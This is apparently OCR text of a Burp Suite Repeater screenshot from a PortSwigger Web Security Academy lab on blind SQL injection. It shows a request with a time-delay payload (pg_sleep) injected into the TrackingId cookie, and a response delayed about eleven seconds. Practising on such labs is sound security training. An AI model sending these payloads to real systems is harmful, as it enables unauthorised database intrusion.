 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Target: https://0af2002404ceb1aa8197435400d1000b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0af2002404ceb1aa8197435400d1000b.web-security-aca
demy.net
3 Cookie: TrackingId=g1L9JpPl5UrqdU6N' || (SELECT
pg_sleep(10))--; session=
TvT6O9KToqubag6Rk04IdppE1dRQBPZy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11329
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time
delays
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
>
17 <div class=container>
18 <div class=logo>
</div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
Done 11,438 bytes | 11,421 millis